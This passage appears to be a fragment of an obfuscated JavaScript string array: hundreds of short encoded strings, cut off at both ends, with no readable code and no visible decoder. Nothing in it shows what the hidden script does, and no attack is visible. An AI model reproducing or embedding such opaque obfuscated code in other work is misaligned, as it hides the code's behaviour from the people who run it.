qU','4kEE4kAd4kEh','vs95W47dMG','WORdMXJdHmoy','rmkrW5nCsq','r8krbCokia','WPZcUmkZWO8y','W6y8WQuAdq','W5yqqdFcPq','CmoBW4jaBq','W7SGW685xa','CmonrYlcNq','fXGlzHS','W7/cRgxdUCoN','W6RdO8kUWQNdGa','kWvSWQxdLa','exubWQLN','WPJdPSoLWQKm','luSIW7qf','WQvcsuFcKW','xmkCxmoCW64','W53dH8kbWQRdVq','rCoUW5ewta','WO8ijSkgzW','u8omW7zesG','nh0LW7ru','WOldQ8EiWOqk','WO8bW65BW5a','XjxcItddTmkS','b3ezW7WQ','WQ8qb0BdNW','ZOxcISYoZOua','fhdcSLFcIa','W4WXW6eeW5W','W7SMW740qa','r8kRW7ZfTCkz','qum1W6tcRW','W5FdJmksWQ3dVW','lwy5jg8','dCkbWRJdRSkM','WOXiW6XwWOW','dg9yW7iR','iNTGjIa','umkOW4T1WRu','dmksWOCfvG','WP7dVCkQD8oC','BvKJW6FcGa','xZv6W5lcIa','gGqdBam','q0JcGrFdJW','l3TSW7Kz','sL/cIdZcIW','W7yUW60Vqa','twJcTaZcRG','wLSMW5NcOq','BmkoWRFdHSoc','rqPSmf0','u8kVWRZdUSkW','oXVcP8kpfa','WRddV317WQa','W6xdHvWOWRu','W4TSWP7dOmkn','WOVdJuhdUeu','Zi3pP82NZBhnVG','Emo1xSoTW7W','dCoMW6X7WO4','WQPD4BQOW77cMW','7iU47iAJ646l66giW54','WQLBaKtdNW','W6ztWPNdU8kc','W5bxW7uvhq','CZ1RWQ8','pdL7lsO','Ar3cIW3dHG','i2RdQwVcGq','W67cJCkNW73cOq','oduVkhu','WRBSN7JSLBpSNPddGq','W7hcTCokWQ8i','W4xdOITQW6u','xtz/W4Kt','wsPBWQf0','BWHLW7JdKW','uI5ZW5pcJG','W7ZdJmoNWRJdRG','nmkOW4ldNMe','sSoXWO5uaq','WRGmWQ7dNmkJ','WOVcOSkRWO0g','W6imWPBhMCkn','uqVdHwVdIW','DsZdQXddNG','WQZdKK7cGI8','W7edfrddJW','kmo5pSkGWRG','vGBdIrxdHG','W67dM8kWW7NcVW','hSoSW7GNW5i','fmkkdmkhmW','hCoZWROHW4G','tCoSW59cFG','zfSHW7RcIW','4kwa4ksX4kAQ4kArba','W4BcVCopW6ya','Zl/oL8YEZRloOG','W5NcQCo6WP9e','zZ3cRMVdHW','W7KQW7HNwa','4ks4D+cLSUcNVqK','nHD6WRVcUW','hmomW5TCta','W4ZcRmoGk8kl','Fmoahw8N','W7OPWQz9yq','W4qVW7VcOSkP','WRZdImk5WQVdOa','o8kiWOVdNCoo','hHNdPa','WPJcOmk2dCo7','WPxcQSk8','Ew57WQym','WQfPomkOzG','WORdVSoAWP7dUG','WQ0SXRFdJ8kI','0QBrLTcQ0BhsLG','W6pdGmkmW6lcNq','W5FdPCoYW5Pr','W7/dISkTtSoY','WR7dQ8oBWOFdLG','W4LHWP7cVCoo','W7mQW6uPsG','WR3cJHFcJJ0','WPBcT8kMcCo9','mgpdU1FcIa','jCouuwuM','W50rWRGnaq','W4FdQmkYW57cGa','WQZdKK3dN2e','W5rTAdZdRq','W4ZdM8keWRVdVW','WQldLLpdO20','g2KsWRX1','ZBJmNmolZipnLa','WONdNSo/zSkx','WQBcGuldMhS','fnQK2ztBJDMJ','W645WQiffq','W4hdRMv1W6m','W5eYWResnG','W5GsW7KFtG','vH3cIrRcMa','WOldVSoZWOOa','1lRvODwp1jhvKG','uelcGZ7cJa','vmkxWP0laa','WOTfBmoZW5i','W5CABSoBpa','AIBcPdBdHG','nSk3bvmZ','b8kmWRFdSCkI','W6XSEgq8','WO3dKvBdMCof','d2fAju4','o8knWOZdGmoB','WP55qSoLW7y','oN4zW78M','WPFcJINcJg8','rCoNWPGJqa','nJNcV0JcMG','WRHCWOxdP8ot','W4jQB3u3','W7SKW7W0sa','W7ddOCoiWQCc','ZAuGZBNmJ8Yn','WQbYiSkBta','emoKWRaOWO8','DmkrW43dN8oF','WOpdR8kMySob','WPpcTCk6bCoM','W6PeW7lcNmox','W5xcT8o1WPru','W7ddKCk8hSkD','W7CfWPRdTmks','W4/dMSowWORcRG','smopW4Peqq','etSuW6CZ','bNO4WOJcIa','W53dMSkEWQhdVW','W7tdQCkkW4/cKa','WPhcM8ofW7JcPG','DmoBqZDK','WOpdR8o/mCky','WRycW5pcV8ku','W4zcW6zevq','WQlcHCo5qmks','tqhcHHlcMa','u8keyCoOW5e','hW8apuO','W6NdKmkThCot','W64irbxdKq','W7a3W6y0qq','WPGhCCkGW4C','WOVcPmkYW4us','tvdcKdZcNq','W406W68mW5u','tmoyW5Tgqq','l8orW5VcHmkd','h8kluN3dLa','W4fnW7fChq','W4/dGmkPW4ZcGq','W4tcJSkLi8ol','W4/dMCkkWQe','WOfaWQ8jWRS','nmkpWOldGmos','rILoW7eO','W41FkCkhBq','WOdcVmk2W6Hj','x8ofW4m','BJK3WR5D','WPCKWRLCW4q','W6JdPwv7W7u','W7rkW6bbwW','W40FCCoAmq','W53dKmorW6/dTG','j0BcV0lcOG','W6zAWOtdOCor','W4RcQmo2lW','fabkWQFcOa','WOWlWQ0bgq','wCoeW4y','jq04edy','W4m3W4u6FW','CSkjWOldL8od','nMpdSIJcMq','WPjgWQHhWOa','W5RcPmoeWRaE','WQddMgBdIZ4','uCkkW4ffaa','W6K7WR9rfW','kSoMp8k5WQG','CCkHFa','WOfhzmo2W5i','t0lcRg7cUa','gaqfftu','umkaqmkCnW','W6azCd7cKa','WPWwWQuFha','EqCYWOrM','4BM/W4tdQaZHUiy','WQ9cdutcJq','WOHqwHxcGa','WP3dT8o1WPNdVG','ox0GW6Wv','4lIp4lUc4lQY4lMv4lM9','4lIm4lUm4lU34lU94lQi','W5pdNCkeW6pcSa','ldddTrNdMG','W4vqWQvBuW','W6CsW7nwWP0','WQjkdxlcJG','W7VdISkNbCoo','dSkdWRVdS8kX','w0CNW6BcKq','Ea9TWRRcKG','WOvgsCoJW6e','k3WGW6RdPa','W5eikCknna','WOTCESojpq','W7S7W6ZcNCo/','ZBhpP82HZBNnVa','WQZcL8o5xCkh','dCkNWPxdT8kr','x8oyW7NcRSo3','eN3dUI/cMW','WOtdJCotW7hcRa','xcFcIsVdKa','CMr7WRvc','W7BcKHZcLs8','rgfHW5tcNG','vvtcLddcNW','WOavkmkDFq','W5dcSCkWb8o9','W6bsceNcIa','WRpcJatcLtO','W4FdVmk5ymoC','wJ944OkHW5q','WRztceNcMW','DxZdQYRcNa','vr3cSHhdTa','ESkKxSohW48','nhdcTei','Eef4WQtdLq','CCoYW5lcHZ4','z17cJtBcLW','2kpyHglAPnQT','tCo9W6b1W5W','W7BdNMldMZW','WOJcPCkXW4us','WPpdQ8kSWOmo','isP4WRRdVa','W6WqoKtcMa','WOFcNCkkdCoR','smklrYNcHW','WQldUNFdNSo5','WQRdMWRdHga','F293Fx0','WRVdTCoHWQNdQG','WO0bWQJdPmk7','WO3cT8kTb8oN','fGtcJHddHG','W50aiCkHWOS','WPZdUSkoWQJdVW','W5xcQmo9imkb','WRdcH8kkaSo/','BN0bDfy','mMbHWQWg','WOJcKSo5yCks','t17cLgpcJG','cCoxv8oFFa','WPqUWOVdRmoa','tcHZW47cIq','tSolW5XdrG','Ac3dLNJdIW','W63dVKXUW6e','WQO0WR3dJ8kO','WOVdKfFdJSov','jaNdUmoDxq','WPPtohdcHG','WPxcRSkOW4Hv','WPBcT8k3W69F','ewO4WO3dJG','g+QZMUYMI8kA7j6+','W68ZWQq4eG','WRe2WQ7cHWS','sM9xmei','F3b3Ah0','W4fSW5/cVmoD','t8oEW51adq','2iRyNTIC2AtyHG','17yr1i/wHDsO','WR3dNCo1WRRdIa','aMtcR2/cRq','WOnioYhcSW','WOFdNCkzWQ7dVG','x8ofW59ata','AdySWRHB','BWm2WP5W','WQBdLSo6WQhdOq','WPjqF8k+W5m','d0Luof8','aeJdKXVcJG','WOhdOmkzW6PC','W7ZdPSkGb8ol','W41JjJnO','0klqLTcAW63qLW','W4aEWQKKdG','BJybWPvZ','EvddHIpcLa','WO3dKvBdNSou','wSk4W6HGW5i','W4OoW6vfWPi','W63dL8kH','W6S6WRuqfa','WOVcN8o6yCkB','nhdcVLlcMG','W4zgW6Dkqa','2R/BOnQmtTIo','gZGRkIe','WPdcVHBcPq','W6jTW63cHmo7','gMHwWQ17','WR7dJf3dMCoc','W6yBW5pcP8ks','g2tcSahcNq','W6FdQxj+W68','277AIDMy2O3cRW','ZjZpGtZpLS6y','icGNk2i','w8kqWPjstW','WODmWQLbW4K','l2pcTq','sCoUW5edrG','FrJcJXBdJq','4kEO4kEI4kAy4kwPWRW','W6lcLCkKW6BcVG','WOJdKvFdNSou','tCoWW5W','dSkfg3JdMG','xmk0W7P4WPK','sCoVWOncwq','WPOIWOZdUSkw','WQS/WRNdJW','W6ZdTSo5WRvj','aCoQW50luG','W4BcPCk3aSoM','W5/cUCoXmmku','FxKSW7hdQq','iSoufw86','W4hcV8ovWRWz','WR/cJrJcNZS','WOVcP8oOWPOq','jHrtWPlcNG','WQddKKtdIxW','Z7vHZOZoGS+2','W4RdOmoLWQXe','hhyNW4KH','t8k3ACo8W5G','Xl7cI8kyBIy','hmoCW5Tdsq','W5fLW4ZcP8oE','Dg1ZWQqz','WQBdGCkoW4VcHG','ymkcW43dL8ov','WRDuXiddTCoq','sGBcJGRdHG','u8kdAmoGW6e','bNOIWO3dIG','WRxcUg19W6q','xf7dNYfg','W5tdJmoTWRuo','W4RcJCkRjSoq','qmkPWRq0W48','44gY57wp6kgc44ov44cd','zxWPW73cQW','pISHkYu','EmocrsHX','4lQC4lQD4lUB4lIU4lQ8','q09dEeO','WPbajCkfzq','WPFcNLTzWPe','44oE5A+n5lUg44cs44cP','WRu2W74YxW','W4RcJSo4CCkF','6k6Z5A6o5OUl5lUe5lUI','W5nxkgqk','W6amW4tdUSkj','ZOpmQC+DZR3pVa','W5WrW7LtW5y','WPjsWRXFWPC','a1xdM37cLa','h3KLW5Wl','W5ddOSknWQBdPa','WRjvbudcIW','ksWLkZS','WOtcQ8oYWRSk','W4ZdLKZdNSob','nmkaiNi7','B1rIW6BcKq','kWvIWQFdIW','W68ovu3cLG','wWFcLrRdHG','uSkkd8kEnW','W7JBHnIF247zJW','v14Bm0y','W5nLW47dOmky','gGOkBqe','44k544oo44kX44oL44o7','W5/cUCoL','WQRcLSoOfSkw','4lQL4lIr4lQM4lI64lIr','W5n2EwaR','Emk1W5lcOcS','4lUg4lQB4lQZ4lUa4lQL','W7auWPidmG','W6xdQ2nOWRO','tvBdHJhcMa','fHChW7nL','WPhdImkhWQBdTW','W7JcJJ7dIx0','W73dL8kUaSoi','wXCkDvW','WQ08WRxdMmkJ','WO80WRpdImkP','W7hdGmk6qSkh','W4r0W4SNW50','W6VcJ1ZcNZK','csyKW4hdJG','WPpcOSkXWOqa','F1P5W7JcHa','j3q9W6RdSW','mehcR3dcUa','W60IWRuOpa','4kEtWOxGP6lGPkZGPPC','W6yBW5NcTW','WO1glxddOa','rSkkc8kpFW','W6/cL8oZW7BcSW','W4zgW6TBeG','W4JdTCo5W4Cw','tLObDrG','W6xdQ2nOWR0','WOBcUSkWWO1f','t8kEWPddN8oj','WOLgkxtdOW','gmofmSkfma','WPdcTSkWW6Pf','hhVcL2NcHq','hSkkW4Schq','CSoBqWVcJq','mJX5','vmoft2hcGq','C34ZW7JdOa','dSkbWRZdSSoJ','07X406JsJCoT','FfZdUSoDrq','DNnYWQid','W7zLAfyu','W5/dHSkgWR/dVa','WQiRWRxdICkK','WQnydeZcMG','wGCRWRXZ','iY96WQpcPa','WRtcJ2BcJh0','bgn+WONdLa','cHhcGddcLq','WOysWRaneG','t8octcxcIG','CCkiWQVdPSo3','iw/dOe7cNW','WO/dJKVdI8oe','WO3dMuBdMMO','WQjNa8kZmq','WQvEhrBdJa','WRxdJ8oOv8k4','WPldUCkWCSoa','W7ugxahcMq','dMKKWOxdMG','W6pdLSkmWOpcLq','z8kBW6jKWPO','W4RcJSk9j8ok','WO/dVSkKlSkh','WPJcPSkRWO/cSG','WO7cUSkWWO1f','A25YWQ7cTW','CSkrWO3dKCoi','pHNdPmoSsW','5zcK44oT44k556oy6kQ4','W7hcHCkTtSou','pEg7MCoTWO9s','W6i8W5G+ya','WOCMWP7cUSoz','W6uzW5RcTCky','WPvnmSohyq','AZpdQYRcHG','WQJcOCk0d8oH','as9KW6JcMa','WObjjmkiEG','WRzuDmkWW7i','CttdRH/dLq','vtrX','WOBcISkpW7BdTa','WQvXB8oeW4i','W6NcMmoNWRhdVa','E0uNW6FcHG','u8oFW6VcPCkV','WOdcPmoVWRGp','W6xdJKxdJMa','WRy6W5pcS8ko','Z6qVZz/pVmYW','W4DYDvqS','d1RdIKJdHG','ptONW6JcTW','mJWSW7fA','aSkWWOPraq','WQLxbXVdNW','W4X0WQ8gWPa','2iBzQ9IfzDMO','26lAITIq2PSV','WOJcHCkcWPNdKG','b8kiWQhcSCkM','wmo8WPZdJIC','fMpcOGhcOa','A3xcT2/cMa','ma7cPSofuq','W47GPRJGPjlGPR/GP7y','wMWCW70J','WQ7dUvRdNum','WQD1WRS+hW','W74wW6vbWRi','WRxdKCo/WQFdUa','WRBcGbZcOhG','t8oNW7Kowq','W7GdW5VcVSk0','FCo3WPZcIZy','WOKXWOJdVmko','W5BcISo5CCkt','WOfaW78hW5y','WRBcGmoiWP/dHW','hm2QZippTm6o','uSoAW6dcVmoY','W6DAW7vhDG','FCo9WOBcHN4','4ksH4kAL4kwm4kAH4kwI','dnQT2P/zK9U5','AcxcSSkJcq','rSkegq','WPCYntf4','WPq0WQVdLSkG','WQfdaG','vr3cKXVcMa','amkiWQddVSkS','W5CmEs/cTW','WODaWQ4zW4S','xqNcK17dIq','W67dNmkDW5ZdLa','W7RdQ3y7WQa','WPfSvwjS','WPtcUmo4W48E','W7aaW47cSCkf','zCkocmkRnG','WQ3dHNVcMxK','v8kqWOldKmoF','WRf9n8kIxG','pCsZWRu','AxFcIrJcLq','xmoWW5euva','xmk4W7zGW5e','WOZcPmkWW7by','W4zGEx0R','W7hdLSkTtSog','n8klpLiF','WPpcS8kXdSkY','WRFdKCoXWQBdUW','a8sGXzBHURRcMG','W7jRW4tcVSoc','fx8rW5yX','WQG/WRrmcG','WQK2WRpcNCAZ','rLtcPsZcRG','dSowWOzmea','mXddVmoDqq','W4JdVmk7WROa','WPZdN1ZdG8ou','WQ4lhflcMG','W6W5WRddMSk4','dqCkntS','WQ5nf8keya','W4ngW7fQxG','lMvHW70F','FG/cId/dOG','W5DSjJnP','bSwLhmoNiG','W5NcICkzWQddSG','WPtcR8kdWOel','WQrZauJcKW','wJvKW5ddGa','umokcI3cJq','C8okWPddMSo/','WPNyRTUu2BFBVa','W7iDDttcUG','mhtfQSoHmG','WQqSWQJdJCk+','W5mAW68AWOS','WRBcLCo6v8kq','hCo+WOGEbW','E8obW4Ofzq','WRHxsSodW5C','W5dcQSoeWRmE','j8kghW','WQZdV2rWW6K','nmkaxsyH','CCk5WPVcNgq','0j3qLncp0A3rRq','DCkckCk7eW','jcRdICo1vG','44kh5AEP57Aq5P6P5lM5','ibX2WRlcGq','CYP8WRVcOG','W5vHBJ0W','WQmSWQ7dMmoT','mNaWW7rr','CvdcN3NcSa','W5FdT8ELW74z','gJSdW7WR','uhDKW4JcLG','W5SeWRixWRm','W5yfnZBcOW','ktmSW7bh','4lMQ4lIOW4BGUz7GU4S','ygvIoeC','jYyNW6JdPW','W6xcGCkKW7hcUq','ESoVlSk8WRm','WPpcS8o/hCoZ','WRVcMd7cIh8','sCkVW6O','cdFdUMBcMq','yCkHemkyjW','WO7cTmkUW6Hy','W4bgW70veG','lY4Wpa','2PNALCkb27RyQq','DvtcLddcNW','WQxcMCobWPNdJq','bcOmnsm','W5HFkCknFq','W4RdL8oKEmkA','W409W5WKtG','W7XGW6RcI8oG','WRtcHrZcMhe','kMFcULpcRG','C8+7ZRlmI8Yv','wtq4WP3cRq','mMFcQq','0Ofi0kxrSCo2','aSo1W5emuq','W41nW6icxW','W5VdQ8oTWQ4f','WQNcGCkpW5NcGW','64IhbMdRGyhSNyK','W7abwWZdJa','W5SqWQffWP0','FfZdVSodrq','WOBdSSoFWQ3dPG','W53dVmk7WR8f','W448WPrgma','t8obsYlcGW','WOhcSSk2W7nB','W6y1W6y0wW','bmonWRtHUlhcTW','mc8TW7y','W6xdKEg6H8oylW','wmoRW4Woua','W6RdI8kwW4NcGa','W6JcNmoia8kM','W6FdHCoyW53cKq','WPtcPnoh06Tj','umkjWRddR8kZ','ltuOE3m','gmoZWR4JW4W','W70LW75riG','pWzIWQtdIW','tZHFW7FcIa','W5RdIaNcHmkf','WPBcNGRcMSob','WQZcPCkyg8oW','W48AW4CAW4y','rSoEW7FcPCoW','lZ4oW6fG','oWJcP8kprW','F1rIW4pcHa','ma/dKSoNyG','eM8HWPddIW','cmkfWRddUCkW','EgZdTcFcNq','W7W/W6mZsa','WOnyW7zzvq','vqtdMLNcGa','DWmCWQfa','zmk5WOBHUiSN','WOZcN8oOEmkF','cmowWOa','WPpdVmo/imoN','wSkaqmkmia','jCkcsIy+','FSoswItcRq','mYqXW6fq','DtHJWQZdQW','WOniix3dRW','W4RcQmo2mCkh','tSonW5TEgG','j8keeg5P','W6RcPCotWQuH','WPjsmW','l3CVWQrn','W5u5WRSYW4C','WOuCAZtcTW','yMmUW6BdOG','yNS0W6RdSq','WPe5pIfH','1lFxUnAz1lFxNa','W6mtW5jLvG','W5yEWQzlcG','ewSLW7OP','iwddQ3xdJG','W53dOSoXwSkK','WO53DwKX','xWFcIaRdHG','W6mGW7G0sq','WPXeWQqgW5u','FSoaW5r2sG','yI/cQ2xdGG','W4bSEx49','W5S3WOukW7e','2PRyQ9MD2iddTG','W5iMWQGrW5e','2B/zV9QqW7nn','W6bBafxcNG','sHCCmuy','W7GXWRehaW','W4rAyCo0W44','W7xdVtWTW6C','EmktWORdL8kA','WP4dW7ngqq','44kr44kR44cN44o/44cA','WORdL0O','WRFcHCoKWQNdUW','W7SIWRuFaW','tvBdNhNdIq','WPZcQ8oLbCo9','icHGis4','W6JcJSk1W4VcMG','1AtcRnEx17JvOa','wtveW79W','FCktWOldHSoF','hWqlyX4','WRZcRdKKWQ4','WQDeWOxdUSoz','WQBcNSowWP/dGq','W708WPC8nW','W5ddRCoPn8kc','WPRcVmkYW4NcRa','ghiBW7z5','EwP0WQ0y','W4bWkYbO','WOVdUCk1ymoo','DmkMA8oGW60','W6S5WRWEfa','WQZdP2r2W6K','XyRcGedcGce','W4nkoCojAG','pnMY2jZAH9MU','W5ShWR4EW5a','W4uXW61hW4m','k2CTW7FcIG','vmkWWOvabW','wtq2W4/cLq','nYT+WQFcOW','ssH/W5NcMW','WQNcI8o/x8kt','jZ5oWQxcUq','W6JdISk/c8ov','W40jAdtcSW','W6WerXxdJW','cmkCWOaqea','W6xdN8olW49N','EXbVW7Tk','DSo2WOO','W7tdICo1tCkE','4lQx4lMO4lQn4lMz4lIx','tevwjum','WRRdLSoZWQ/dRG','jHxdP8okhG','WPddQ8o5DCkq','WPawWRicbW','W6VdKCkPgSoc','4lId4lQS4lQ64lUn4lM0','W7/dQe11W64','WO3cS8kze8ox','W4qrW65EWP4','WOFdKmoLz8kk','W4CDW5pcOmkR','WQr2W70qfG','W7pdOCo0WRCc','WPe1WRujW4q','W7S5WRWyaG','4kAu4ksDWQxGPlRGPiW','WRxcNepdIdi','W5RcTSoiWR4m','W4DmW6HFxG','pgD2W7WB','WRVdMCkkW4FcGa','W4y9WQqjW4q','W6xdIcNcHN8','iCkDfq','4kE14kAu4kwTWOZGPjO','WOeKAge5','W5FdS8kSW74z','nCorW40','W4WXW6WpW5u','W63dQgj5W64','WOKWWONdT8kk','ffZdIuNcMW','mslcV07hTG','xmoptIxcHW','WOldL1ZcISks','W4/dP8kTdSo/','l8oGnSk4WRO','W4RcRCkPWO0D','qCoSWRJcRXu','gConWQJdQCkM','WOTDkMtcUq','DtaXWQno','W7OqW74TFq','WOOvzmo0WOy','WP1bySoJWPC','W4GvpmkGWOS','WOjymmkfCa','WQFdK1JdIgO','Cx0XW6fA','uSogwWlcNa','W6igW7LAWP0','W6GBCq3cSW','cSonWRRdS8kT','WOKsWQSyaG','W57cTCofWRqm','vmoPW7iLW44','tSkjkmk/oW','id5XWQhcPq','gSkIWPBdSmkk','W41GFL8I','CcbGms4','WOVdKbJdJ8oD','W53dH8kiWQFdVW','W40GWQ5hW6m','lSkah2m','smoKW5Weuq','WQZcHHhcPw8','cmkZW694WPm','WQD8W6jSaq','sCk5WRxdN8oc','AmkjWOtdICky','qSo1W7SGza','WPvDBNqj','0OVrKncT0iBtQa','WRnvwmofAq','ZOZcI86FZOZnMa','WOn9lI56','WPi0kt5R','WRhcHZRcJM4','W5eBW7fhWPq','W6RdOCkIWOFdHW','WQJcLmo9tSkx','mZmRW7zq','yNbGmYy','5OQa44cn44gW44oY44kA','W4rwySo+W48','bmkEWP7dMCkI','rSotW4pdMmot','1OlwMCk91y3xUa','7iAUwmk864IZ66Am','B8kWyW','rdvfWQj0','qvdcHtlcNG','W6KXWRSqdq','rLCSW7ZcHG','i2pdIWRcUG','z8oVWPxcK2m','WONdQhRdN0m','ESoCWQtcUXa','nmoVW5lcNIS','jJiSW6ey','kcufW7fn','W5ldQmk9W4tcNW','WOiXWQ0lW5u','WPDfyCo5W48','W71fgKtcJq','WPxcOmkKW4rf','Z6FoGm2BEC2n','W6uKW645rG','WObbzCkQWPS','lmk4me8e','W7hcV8oRimkI','W4mNWQO','W5CAWRXcWPy','W7pdNmo9W6JdVa','W5SAW7vzW5G','fc56W5j7','W5xcJSk+nmoo','WOD0W4ZcR8ow','AmkAWOldHSoz','W4FcUCogWQGd','qmkPW7PKW4y','W6VdLCkKb8ot','cYtcScBdMW','W5JcVmomWRmc','W490W4RcVSkc','WQ0nW5/cP8kr','sK8TW57cQq','CN0Zmsa','WR5IW7ZcJ8k9','jdmLi3i','27BBN9It25ZBHW','W5O3WQLrlW','gJSqW71N','W4BcVCkVcSoX','WQvDl07cKq','W7/dVgPPW7m','W5dcPCotWQ4c','W7bLW6eVqa','WRjFhe/cMW','WOVcRSk3WOKr','W71OWR9Vaq','umkmbCokaq','WOpGPjdGPkWZ4kwO','W4NdSSoOW4zw','W4JdMenMW5i','z8oTWOdcGs8','DwWHWQyo','4kwI4ks94kEuaEcNVG','WRDLW748xq','vthcQttdMG','zNSXW6JdOW','m2vQW6bB','WQDyhrVdNW','lwBcR0NdKW','WO7dO8k0DSoA','WQXzsuxcNG','W4OdACocia','W5JcJG/cISkb','jCkDmMC6','WPfSW7bvWOC','WRRcGSkCrmoQ','yaSNW6Dx','W6CKWR0qcG','W7NdKCkP','2BxzHZzQW7G','orpdR8ksbW','W6O5WQqEsG','cHhdLcNcGq','DCo3W5lcHse','WQpdISo7WQS','pdm9W61k','e8kXW6D6WPK','W48im8kDEW','gbqhouy','W5ddPSkPrSkM','W7VdGmkjaSol','W4ZdPmkhWQpdUW','baKkW69N','W5/dG8kIWRNdMG','mJ5TWQ3cVW','bSosvmosCG','W549W7VcMa','l8o4pSkIWRG','4kw44ksC4kwY4kAa4kw4','beRdLKVcGq','bCkVWPRdVCkZ','W7RdHmk7c8kr','WQFdNCoMWQu','WPTNWRSkWOi','WQVdN0m','nYTWWQFcOG','W7bXC2eX','lmoVW5/dM2O','tCkVW6DYW5a','BmotW4TFDa','b3muW7CO','tJ5ZW4/dLW','tCotcJ/cHG','fmkafmokpW','zfSPW7dcNa','WOldQ8kRWOCr','WQRdIv7dNM4','WPr0W7bjWOa','WPhcT8kXdmoM','WOlcPmk0W65z','nbddTmoisG','m0dcTfNdLa','zJ3cO3VdKG','zSk4W4bcWRi','zueNW7VcKq','dmkgWOiEeG','ksKNWRKv','idPYWRJdRW','W7fLW7W8xa','W4RdJmkzW6hdUa','rmkebmkooW','WRFcMs/dIx4','W4moW78NrW','W6O3WQCqdG','W7JcOCkQlK4','W7tdNNxdMZ0','A8kckvuh','fvuBW7ic','W7xcN8oOx8ox','WPVcU8kRcSoW','W4ZdQ8oYWP8f','W41wjgVcSG','W7WdWR4yeG','WQVdQ8oMWPZdUa','aSkoWRJdRG','W481WRmaW5K','yocNUUcLJIBGPy8','W7ddI8kkWOdcNa','W4r0WRGiW4u','WOXJW7nqWOK','kWfSWQ3dHq','WP7cRmoJjCkh','WOFzInU62OtAIW','W4PqW6naqa','W7jDtLWF','WORdMSoUCmoq','sKrpyHW','vXhcKdZcIW','lSk5WOdcGtm','vmkhWOmEfW','ydWSW7fq','W4K/WQajWPa','yNr0C20','bCkeWOijeW','WOmiWQ3dUSk6','W5SrW7jdW4y','W6u3W6uRsG','ZQZnGSodZixnUq','157dHDA31lpwIW','BNyQW7ZcIq','W4TLpgeX','BJi5WQLq','W5VdGmkmWQZdUq','nmoTWPFcNs0','guhdQtVcLW','u8ooW5DXva','W5eGWQqjW5u','WPDyigtcRW','yuNcQCkncW','W6f7WRyPsG','W5DHzgD1','tCk8W7XtWO4','W7yXWRKt','js80id0','vSohrYlcHG','WPpcPmoWj8kd','WQJzVTQxuDMt','DwT1WQ0m','iCkCaJTR','W7KhsvBcLG','WR/dNCo6WQ/dUW','mbldQCokvG','d8knbCkdnq','r8oMWQ55WP0','W6VcIb/cMd4','W6K8WQvrba','is9K','rmkDqmkzpq','l8ooW5lcGCos','7jwk7j+ik+UvKmkG','W5ZcUCoeW74r','hJX/W5hcLG','WRRdNmkPWRVdUW','W6zEuKCR','jgf4W74h','WPpdOCkrW61i','cmk+W6j1WO8','WQRdKqxdNh0','4lQZ4lQa4lQa4lMC4lQ+','W5hdQSoUWRSB','WQf2WQS','WOOvy8oXWPS','W5GyAchcUa','64I17iQ47j6eWP3TGAK','FtL2W6mh','W5ioWQmQW7q','dCkRpvqM','ja4phtu','W7mDW5m','WQXOWRXZhW','FZ85WR9Q','W7rLW6q4dW','W53dNCoyWQFdTW','hSoeW51Erq','WQu8W6hdJ8kO','W6yBW5/cOSka','077rSTgB0AVsVW','ACk0ESoPWQa','W5FcO8oMi8kC','WOveWQqAW4G','ZQhcUC2EZzppVa','W5ldHSoxWRuC','WRbRWQdcHmkX','W4ryySo0W5q','sSoIW5rPEa','EtC1W5r0','hHCizHW','4BIzW6RcOmkYWOK','WO/cT8kY','WQ7cJYNdH2m','WQldLutcLI8','W7yPW6m+ra','w2KqW7aZ','WQvCWOFdUSoq','udnIW4NdMG','W7xdMmkFW5pdLG','W5yyk3BdOq','WPKmFwtcOa','E8oRWP8','dSknaeKt','iqNdS8ofuq','W7BdRx1eW5a','W5Cyqb3cVW','W6NcRXhcUhi','AmoxW7ulyG','W4LLW5VcQSkw','WPZdL1ZcKCob','yoYuN+QZGEYDNMK','jSk3W4ldMNa','BLbOj0a','WQGLWQqEfG','BhbWntC','CCoZW5bPzq','W5XgoaOZ','fmkQnfyZ','WRv0W6fera','WQHCFSoK','vfJcGI3cKq','gmkDWRxdTCk3','E0VcRSkyeW','oSoUW4hdGcS','WPBcTCkZW6Dy','w8ocW4ykaa','W5GmCshcUa','nmkSW4ldNN8','WOVcKfVdHCoC','ECoJW4WNEq','kmkBsYz4','0iVtMDom05ZrSq','tmkOW61GWO8','n3BcOK3cJa','Z7JoOCYNZ4hnOq','F11/WQBdLq','WQn4WRddNmkJ','WQNdS3pdNxC','WPmQlsnT','pdmPmY4','Zk3pSm2hZP7pQW','E1ZcQYRcSG','WQBdNSkzW4NcNW','kmkPoSoWWRK','WQZcHsVdIwq','W5nLW4W','W6W3WQijmG','WOThya','oqrVWPNcNG','v8oXW44fsa','iwpcQwBcMW','W7ZcVSkG','WOxdN27dImo1','W7hcLCoieCk/','WPXgWQGeWO4','W4azW5naWPa','W5KvW6HEWPC','4lQe4lIs4lQN4lIU4lIa','Ew92Fh4','rtzZWOFdMG','WQNcT8kTbSo7','rmkkeSkEnW','WOPnlSkDkq','dcHZW5ddGq','WPdcKCkRwHO','WOVcNmoFW7ZcRG','b8oDvCkgyW','W6WXWRldM8kK','WRDKnmkTyW','Emo1XipdOmoN','W4igW7nu','D8kmqmkzoW','WQVcHdlcNw4','WR3cMmo1WQBdQW','W5aBW7Ho','wmozAs3cMG','W6u3W6u+','fSofgCoBBW','W5bwD2Ki','d8kagfCC','qc5vWQzP','oIqYlcK','W5OPW40uEW','WPxcTCkUW61F','nCopW5VcH8kj','gCkIW4fFaa','CWCtWPLp','ts5BWQPN','WPrTw8oLW7O','WQrWWQzTaW','WO7cRCo+WO4k','WRDdjhFcLW','FvOTW6FcGq','W4Oij8kBAa','FgX0A3C','WOFIGklcNSoYWPC','W5O3W74OfW','W5qeDmoDoa','d+cKSocKI+cLTG8','WPepWRqFha','oIb0W6JcTG','m2pdTctcGa','mSkzWRZdSmkW','sKXAiem','WONdKfhcISob','zadcRCotfG','lJ42W7XA','wSkUW6S0WPi','W5tdQ8oJWR8D','W5rrW6bCqq','BCk5B8o4W64','DCobrtn9','hDkz0ARqHToE','oMpdTdNdIa','WQHbFmoPW7C','qvP0n0S','W65uWOxdOSow','WPZdMv3dNSkm','W5GCW4lcRSku','pCkMBCoTW6q','WOBdJhddK8oR','W4DHBW','WPbqF8o9','W4hdQ8kXbqS','k0uWW6/cNa','EbxdG13cMG','ALGN','WQFdHvRdJxW','r8kRW6TMWPO','W7lcJr/dJYi','DDcy0QVrV9oc','WPCplCoZW54','W7eqwG/dIq','W6VcLmougmkN','WOhcTSkTW65h','WPz6leFcRW','W5RdQCk3WOCr','yhGKW6xdOa','wSogW5ncrq','WPrcce/cJa','WP7dJf3dMCoc','WR8SWRpdJCoG','jSkGW5ZdM3a','W5O